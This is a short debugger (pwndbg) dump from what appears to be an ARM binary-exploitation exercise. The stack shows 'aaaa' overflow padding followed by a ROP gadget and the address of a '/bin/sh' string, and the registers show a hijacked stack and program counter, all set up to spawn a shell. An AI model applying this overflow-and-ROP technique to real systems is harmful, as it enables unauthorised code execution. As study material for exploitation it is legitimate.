 pwndbg> stack
00:0000│ fp sp 0x407fff5c ◂— 0x61616161 ('aaaa')
01:0004│ 0x407fff60 ◂— 0x61616161 ('aaaa')
02:0008│ 0x407fff64 —▸ 0x20904 ◂— pop {r0, r4, pc} /* 0xe8bd8011 */
03:000c│ 0x407fff68 —▸ 0x6c384 ◂— cdpvs p2, #6, c6, c9, c15, #1 /* 0x6e69622f; '/bin/sh' */
04:0010│ 0x407fff6c ◂— 0
05:0014│ 0x407fff70 —▸ 0x110b4 ◂— cmp r0, #0 /* 0xe3500000 */
06:0018│ 0x407fff74 —▸ 0x408002c4 ◂— ldrbvc r2, [r0, -lr, lsr #30]! /* 0x77702f2e; './pwn' */
07:001c│ 0x407fff78 —▸ 0x8cb4 ◂— push {r3, lr} /* 0xe92d4008 */
pwndbg> reg
R0 0x0
R1 0x407ffef4 ◂— 0x61616161 ('aaaa')
*R2 0x7e
*R3 0x0
R4 0x407fffb0 —▸ 0x8af8c ◂— subgt sl, r8, r0, lsl #30 /* 0xc048af00 */
R5 0x0
R6 0x0
R7 0x0
R8 0x0
R9 0xa5ec ◂— push {r3, r4, r5, r6, r7, r8, sb, lr} /* 0xe92d43f8 */
R10 0xa68c ◂— push {r3, r4, r5, lr} /* 0xe92d4038 */
*FP 0x407fff5c ◂— 0x61616161 ('aaaa')
R12 0x0
*SP 0x407fff5c ◂— 0x61616161 ('aaaa')
*LR 0x72
*PC 0x8de8 ◂— pop {r4, fp, pc} /* 0xe8bd8810 */